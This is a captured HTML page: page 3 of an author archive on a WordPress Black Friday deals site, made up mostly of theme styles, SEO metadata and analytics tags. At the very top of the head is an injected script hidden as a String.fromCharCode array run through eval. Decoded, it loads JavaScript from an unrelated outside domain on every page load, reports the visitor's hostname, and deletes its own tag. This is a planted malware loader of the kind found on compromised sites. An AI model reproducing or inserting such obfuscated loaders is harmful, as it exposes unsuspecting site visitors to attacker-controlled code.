

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lajmpress.com/author/lajmpress_jk5vrc/page/3/
body_size: 10198
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Lajmpress, Author at LAJM PRESS | BEST BLACK FRIDAY DEALS - Page 3 of 3</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="Lajmpress, Author at LAJM PRESS | BEST BLACK FRIDAY DEALS - Page 3 of 3" />
<meta property="og:url" content="https://lajmpress.com/author/lajmpress_jk5vrc/page/3/" />
<meta property="og:site_name" content="LAJM PRESS | BEST BLACK FRIDAY DEALS" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lajmpress, Author at LAJM PRESS | BEST BLACK FRIDAY DEALS - Page 3 of 3" />
<meta name="twitter:label1" content="Name" />
<meta name="twitter:data1" content="Lajmpress" />
<meta name="twitter:label2" content="Posts" />
<meta name="twitter:data2" content="37" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://lajmpress.com/#person","name":"Lajmpress"},{"@type":"WebSite","@id":"https://lajmpress.com/#website","url":"https://lajmpress.com","name":"LAJM PRESS | BEST BLACK FRIDAY DEALS","publisher":{"@id":"https://lajmpress.com/#person"},"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://lajmpress.com/author/lajmpress_jk5vrc/page/3/#webpage","url":"https://lajmpress.com/author/lajmpress_jk5vrc/page/3/","name":"Lajmpress, Author at LAJM PRESS | BEST BLACK FRIDAY DEALS - Page 3 of 3","isPartOf":{"@id":"https://lajmpress.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://lajmpress.com/author/lajmpress_jk5vrc/","name":"Lajmpress","url":"https://lajmpress.com/author/lajmpress_jk5vrc/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ef1b3a01fd3506e136a2677acebe52546dbc953bd55dfc4454a40c5415ae5281?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ef1b3a01fd3506e136a2677acebe52546dbc953bd55dfc4454a40c5415ae5281?s=96&amp;d=mm&amp;r=g","caption":"Lajmpress","inLanguage":"en-US"},"mainEntityOfPage":{"@id":"https://lajmpress.com/author/lajmpress_jk5vrc/page/3/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LAJM PRESS | BEST BLACK FRIDAY DEALS &raquo; Feed" href="https://lajmpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LAJM PRESS | BEST BLACK FRIDAY DEALS &raquo; Comments Feed" href="https://lajmpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LAJM PRESS | BEST BLACK FRIDAY DEALS &raquo; Posts by Lajmpress Feed" href="https://lajmpress.com/author/lajmpress_jk5vrc/feed/" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fasto-style-css' href='https://lajmpress.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1748848855' type='text/css' media='all' />
<link rel='stylesheet' id='fasto-custom-css-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='fasto-custom-css-inline-css' type='text/css'>

			body,.primary-font{font-family:Roboto, Arial} 
			h1,h2,h3,h4,h5,h6,.secondary-font,.woocommerce-Price-amount,.woocommerce form .form-row label{font-family:Roboto, Arial}
		
td, th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget { border-color:rgba(0, 0, 0, 0.2); }.tagcloud a,ul.tags a { border-color:rgba(0, 0, 0, 0.3); }.social-and-search,.articles .sticky .post-thumb,.tagcloud a:hover,.tags a:hover { border-color:rgba(0, 0, 0, 0.4); }.social-and-search svg,.author-date svg { fill:rgba(0, 0, 0, 0.4); }
/*# sourceURL=fasto-custom-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wpautoterms_css-css' href='https://lajmpress.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=1748848855' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://lajmpress.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='aawp-css' href='https://lajmpress.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/css/main.css?ver=1748848855' type='text/css' media='all' />
<script type="text/javascript" src="https://lajmpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lajmpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://lajmpress.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://lajmpress.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=1748848855" id="wpautoterms_base-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://lajmpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lajmpress.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lajmpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="google-site-verification" content="B8ZhZNfXMSI2hwjIlVg59ix8SDW0-ipHnZn6BGY0U88" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q8S8WSC6B6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q8S8WSC6B6');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7QGF75');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rt2ngxhl5w");
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>
<body data-rsssl=1 class="archive paged author author-lajmpress_jk5vrc author-1 paged-3 author-paged-3 wp-theme-fasto aawp-custom">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7QGF75"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
<div data-rocket-location-hash="eb8b995de712f1c49c7b5ac5c9e106e5" class="site-grid"><!-- start .site-grid -->
<header data-rocket-location-hash="7b7eeffc9bdcce3183be350ca02dfcf1" id="theme-header" role="banner"><!-- header#theme-header -->

		<div data-rocket-location-hash="9ea3e623076ff470d4f4bc49c57bd65f" class="logo">
						<h1 class="site-title"><a href="https://lajmpress.com/" rel="home">LAJM PRESS | BEST BLACK FRIDAY DEALS</a></h1>
			<p class="site-description"></p>
		</div>
		
		<nav class="primary" id="primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  aria-label="Primary Menu">
			
			<button class="mobile-menu-icon mobile-trigger mobile-trigger--slider" aria-label="Open mobile menu aria-controls="primary" aria-expanded="false">		  
				<span class="mobile-trigger-box">
					<span class="mobile-trigger-inner"></span>
					<span class="screen-reader-text">Menu</span>
				</span>
			</button>
		
		<ul id="primary" class="menu"><li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><a href="https://lajmpress.com/">Home</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://lajmpress.com/category/best-products/">Best Products</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://lajmpress.com/category/buyers-guide/">Buyer’s Guide</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://lajmpress.com/category/blog/">Blog</a></li>
</ul>		
		</nav>
	
		<div data-rocket-location-hash="c6b808de5aa6cd112f2d20dc19c8a425" class="author-social-search">
			<div class="social-and-search">
				<ul>
										<li><a href="#" class="search-trigger" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></a></li>
				</ul>
			</div>
		</div>
		
		<div data-rocket-location-hash="0bcbe515343f9ef0ce6acc908aa46e6a" class="search-mobile">
			<button class="search-trigger mobile" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></button>
		</div>
		
	<form role="search"  method="get" id="searchform" class="searchform" action="https://lajmpress.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form>	
	
</header><!-- end header#theme-header -->
<div data-rocket-location-hash="1ee23e1a9a4e28312af9541e5da59e0a" class="site-grid-inner"><!-- start .site-grid-inner -->
 
<div data-rocket-location-hash="e187686f8b3a9771c13d02b35653bfc4" class="breadcrumb-navigation">

<div class="author-box"><!-- start .author-box -->
	<div class="author">
	<img alt='Lajmpress' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ef1b3a01fd3506e136a2677acebe52546dbc953bd55dfc4454a40c5415ae5281?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ef1b3a01fd3506e136a2677acebe52546dbc953bd55dfc4454a40c5415ae5281?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='Lajmpress' src='https://secure.gravatar.com/avatar/ef1b3a01fd3506e136a2677acebe52546dbc953bd55dfc4454a40c5415ae5281?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef1b3a01fd3506e136a2677acebe52546dbc953bd55dfc4454a40c5415ae5281?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>	</div>
	<h3 class="primary-font color-1">About author</h3>
	<h1>Lajmpress</h1>
	<p></p>
</div><!-- end .author-box -->




</div>
 

<div data-rocket-location-hash="82ccdcb51ad8a84595d7737b87535361" class="articles  fasto-row grid-3" id="content"><!-- start .articles -->


